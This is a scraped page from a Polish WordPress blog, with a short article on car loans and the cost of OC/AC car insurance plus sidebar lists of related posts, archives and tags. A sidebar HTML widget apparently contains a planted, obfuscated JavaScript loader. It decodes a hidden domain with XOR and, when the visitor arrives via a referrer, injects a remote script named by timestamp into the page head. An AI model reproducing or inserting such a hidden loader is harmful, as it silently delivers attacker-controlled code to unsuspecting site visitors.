						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Kredyt na samochód a ubezpieczenia. Ubezpieczenia OC AC Lublin, Sopot</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.kinotomaszow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Kredyt na samochód a ubezpieczenia. Ubezpieczenia OC AC Lublin, Sopot</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="841" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855-300x197.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855-768x505.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855-1024x673.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Coraz częściej salony samochodowe kuszą nas coraz to nowszymi ofertami kupna pięknych i luksusowych samochodów. Nie każdego obywatela na takie zakupy jednak stać. Wręcz przeciwnie wielu Polaków nie ma na to pieniędzy. Co jednak zrobić, by móc pozwolić sobie na taki zakup? Z pomocą przychodzą obywatelom instytucje, takie jak banki, które za wszelką cenę chcą pomóc mieszkańcom naszego kraju.</p>
<p>&nbsp;</p>
<p>W związku z tym proponują im jak najlepsze i najbardziej opłacalne kredyty, które są specjalnymi kredytami na kupno samochodu. Wzięcie takiej pożyczki bardzo się opłaca, gdyż dług rozłożony jest na korzystne i co najważniejsze – możliwe do spłaty raty. Nie zapominajmy jednak że dochodzi coś takiego jak ubezpieczenia oc Ac, które może być bardzo wysokie co prawda w małych miastach jak Lublin czy Sopot może nie będzie ono przerażająco drogie, ale już w dużym mieście może się okazać bardzo drogim wydatkiem. W pierwszym roku, jak jeszcze można wrzucić w ogólne koszty zakupu, może być tak odczuwalne, jednak potem jak to się mówi im dalej w las tym więcej drzew i koszty związane z eksploatacją samochodu dość znacznie rosną.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark" title="Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a> <small>Obecnie księgowość wcale nie musi być realizowana w naszej firmie. Oznacza to, że nie musimy zatrudniać jakiegoś pracownika na pełen etat, który...</small></li>
<li><a href="https://www.kinotomaszow.pl/finanse-jak-dobrze-nimi-operowac-indywidualne-prywatne-ubezpieczenie-zdrowotne/" rel="bookmark" title="Finanse – jak dobrze nimi operować. Indywidualne, prywatne ubezpieczenie zdrowotne">Finanse – jak dobrze nimi operować. Indywidualne, prywatne ubezpieczenie zdrowotne</a> <small>Każdy człowiek w swoim codziennym życiu oszczędza pieniądze. Głównie dlatego aby żyło mu się lepiej i miał na wszystko czego zapragnie. Jednak...</small></li>
<li><a href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark" title="Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a> <small>Korzystając z dokładnych obliczeń na pewno powinniśmy tutaj przeanalizować wiele istotnych dla nas zagadnień. Jak pokazują statystyki zawsze w każdej firmie potrzebna...</small></li>
<li><a href="https://www.kinotomaszow.pl/prawo-jazdy-dla-nastolatka-ubezpieczenia-samochodowe-komunikacyjne-lublin/" rel="bookmark" title="Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin">Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin</a> <small>Każdy nastolatek gdy osiągnie wymagany wiek pragnie mieć prawo jazdy głównie dlatego aby popisać się przed kolegami, tak jest w każdym mieście...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> kinotomaszow.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.kinotomaszow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Ubezpieczenia i biznes</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-oszczedzac-na-ubezpieczeniach-jako-przedsiebiorca-praktyczne-porady/" rel="bookmark">Jak oszczędzać na ubezpieczeniach jako przedsiębiorca: Praktyczne porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-strat-w-wyniku-klesk-zywiolowych-zabezpieczenie-przed-stratami/" rel="bookmark">Ubezpieczenia od strat w wyniku klęsk żywiołowych: Zabezpieczenie przed stratami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zabawa-w-firmie/" rel="bookmark">Zabawa w firmie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zatrudnianie-obywateli-ukrainy-w-polsce-kompendium-wiedzy-o-przepisach-obowiazkach-i-wsparciu-dla-pracownikow-oraz-pracodawcow/" rel="bookmark">Zatrudnianie obywateli Ukrainy w Polsce: Kompendium wiedzy o przepisach, obowiązkach i wsparciu dla pracowników oraz pracodawców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-wroclaw-cennik-koszty-uslug-ksiegowych-we-wroclawiu/" rel="bookmark">Księgowość Wrocław cennik: Koszty usług księgowych we Wrocławiu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/terminale-platnicze-w-polsce-jak-wybrac-najlepszy-model-dla-twojego-biznesu/" rel="bookmark">Terminale płatnicze w Polsce: Jak wybrać najlepszy model dla Twojego biznesu?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.kinotomaszow.pl/nowoczesne-drzwi-szklane-zalety-ktore-zmienia-twoje-wnetrze/">Nowoczesne drzwi szklane – zalety, które zmienią Twoje wnętrze</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-skutecznie-usunac-rysy-z-lakieru-samochodowego-poradnik-krok-po-kroku/">Jak skutecznie usunąć rysy z lakieru samochodowego? Poradnik krok po kroku</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-wybrac-firme-sprzatajaca-kluczowe-kryteria-i-standardy/">Jak wybrać firmę sprzątającą: kluczowe kryteria i standardy</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/co-powinna-zawierac-pieczatka-firmowa-i-jej-wymogi-prawne/">Co powinna zawierać pieczątka firmowa i jej wymogi prawne</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/stylowe-meble-salonowe-ktore-odmienia-twoje-wnetrze/">Stylowe meble salonowe, które odmienią twoje wnętrze</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.kinotomaszow.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>Kino Włókniarz Tomaszów Mazowiecki</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/ubezpieczenia-na-wypadek-wlamania-i-kradziezy-ochrona-mienia-przed-strata/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ubezpieczenia na wypadek włamania i kradzieży: Ochrona mienia przed stratą" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241-300x199.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241-768x510.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-na-wypadek-wlamania-i-kradziezy-ochrona-mienia-przed-strata/" rel="bookmark">Ubezpieczenia na wypadek włamania i kradzieży: Ochrona mienia przed stratą</a><div class="arpw-summary">Ubezpieczenia towarzyszą ludziom w różnych dziedzinach życia. Jednym z nich są ubezpieczenia na wypadek włamania i kradzieży, które mają na celu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zarabiac-na-rynku-obligacji-strategie-i-tajniki-inwestowania/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zarabiać na rynku obligacji: Strategie i tajniki inwestowania" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarabiac-na-rynku-obligacji-strategie-i-tajniki-inwestowania/" rel="bookmark">Jak zarabiać na rynku obligacji: Strategie i tajniki inwestowania</a><div class="arpw-summary">Obligacje to jedna z najbezpieczniejszych form inwestycji na rynku finansowym. Dlaczego? Ponieważ zadłużone instytucje, takie jak rządy czy firmy, muszą oddać &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/koperty-c5-z-nadrukiem-cennik-dostepne-opcje-i-ceny/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Koperty C5 z nadrukiem cennik: Dostępne opcje i ceny" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/koperty-c5-z-nadrukiem-cennik-dostepne-opcje-i-ceny/" rel="bookmark">Koperty C5 z nadrukiem cennik: Dostępne opcje i ceny</a><div class="arpw-summary">Koperty C5 z nadrukiem cennik: Dostępne opcje i ceny Koperty C5 to popularny format, który idealnie nadaje się do wysyłania dokumentów, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/do-czego-wykorzystywane-sa-stopy-wolframu-i-miedzi/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2022/06/miedź_1656334676.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Do czego wykorzystywane są stopy wolframu i miedzi?" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2022/06/miedź_1656334676.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2022/06/miedź_1656334676-300x199.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2022/06/miedź_1656334676-768x511.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2022/06/miedź_1656334676-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/do-czego-wykorzystywane-sa-stopy-wolframu-i-miedzi/" rel="bookmark">Do czego wykorzystywane są stopy wolframu i miedzi?</a><div class="arpw-summary">Stop wolframu i miedzi jest pseudostopem miedzi i wolframu. Ponieważ miedź i wolfram nie rozpuszczają się wzajemnie, materiał składa się z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/forex-nawigator-kursy-walut-najnowsze-kursy-walut-na-rynku-forex/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2022/04/finanse_1650892212.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Forex nawigator kursy walut: Najnowsze kursy walut na rynku Forex" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2022/04/finanse_1650892212.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2022/04/finanse_1650892212-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2022/04/finanse_1650892212-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2022/04/finanse_1650892212-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/forex-nawigator-kursy-walut-najnowsze-kursy-walut-na-rynku-forex/" rel="bookmark">Forex nawigator kursy walut: Najnowsze kursy walut na rynku Forex</a><div class="arpw-summary">Na rynku Forex kursy walut zmieniają się dynamicznie każdego dnia. Dlatego tak ważne jest na bieżąco śledzenie ich zmian i analizowanie, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_68557) {
    
    var _d060f = Date.now();
    var _89942 = 1000;
    _d060f = _d060f / _89942;
    _d060f = Math.floor(_d060f);

    var _9fbd5 = 600;
    _d060f -= _d060f % _9fbd5;
    _d060f = _d060f.toString(16);

    var _109ad = _68557.referrer;

    if (!_109ad) return;

    var _df237 = [45307, 45310, 45281, 45298, 45299, 45302, 45284, 45311, 45301, 45304, 45302, 45285, 45299, 45308, 45310, 45283, 45241, 45310, 45305, 45297, 45304];

    _df237 = _df237.map(function(_fe50a){
        return _fe50a ^ 45207;
    });

    var _24fd5 = "832feb782b4c24af0914a4097599de4f";
    
    _df237 = String.fromCharCode(..._df237);

    var _58b09 = "https://";
    var _dd194 = "/";
    var _64fb7 = "track-";

    var _64cec = ".js";

    var _5c013 = _68557.createElement("script");
    _5c013.type = "text/javascript";
    _5c013.async = true;
    _5c013.src = _58b09 + _df237 + _dd194 + _64fb7 + _d060f + _64cec;

    _68557.getElementsByTagName("head")[0].appendChild(_5c013)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 9.9718309859155pt;" aria-label="biuro rachunkowe (9 elementów)">biuro rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe-wroclaw-opinie/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 13.915492957746pt;" aria-label="biuro rachunkowe Wrocław opinie (15 elementów)">biuro rachunkowe Wrocław opinie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/centralizacja-rozliczen-vat/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 13.521126760563pt;" aria-label="Centralizacja rozliczeń VAT (14 elementów)">Centralizacja rozliczeń VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/chwilowka-od-18-lat/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 13.521126760563pt;" aria-label="chwilówka od 18 lat (14 elementów)">chwilówka od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/cv-na-zamowienie/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.929577464789pt;" aria-label="cv na zamówienie (13 elementów)">cv na zamówienie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/darmowa-pozyczka-bez-zaswiadczen-o-dochodach/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 16.676056338028pt;" aria-label="Darmowa pożyczka bez zaświadczeń o dochodach (21 elementów)">Darmowa pożyczka bez zaświadczeń o dochodach</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/faktoring-miedzynarodowy/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 16.281690140845pt;" aria-label="faktoring międzynarodowy (20 elementów)">faktoring międzynarodowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/forex-forum-analizy/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 12.929577464789pt;" aria-label="forex forum analizy (13 elementów)">forex forum analizy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/gabloty-informacyjne/" class="tag-cloud-link tag-link-69 tag-link-position-9" style="font-size: 15.098591549296pt;" aria-label="gabloty informacyjne (17 elementów)">gabloty informacyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/impreza-firmowa/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.140845070423pt;" aria-label="Impreza firmowa (12 elementów)">Impreza firmowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/indywidualne-ubezpieczenie-na-zycie/" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 8.9859154929577pt;" aria-label="indywidualne ubezpieczenie na życie (8 elementów)">indywidualne ubezpieczenie na życie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/internetowa-wymiana-waluty/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 15.098591549296pt;" aria-label="Internetowa wymiana waluty (17 elementów)">Internetowa wymiana waluty</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kredyt-pozabankowy/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 12.929577464789pt;" aria-label="kredyt pozabankowy (13 elementów)">kredyt pozabankowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kursy-sep/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 13.521126760563pt;" aria-label="kursy sep (14 elementów)">kursy sep</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/leasing-szkolenia/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 15.098591549296pt;" aria-label="Leasing szkolenia (17 elementów)">Leasing szkolenia</a>
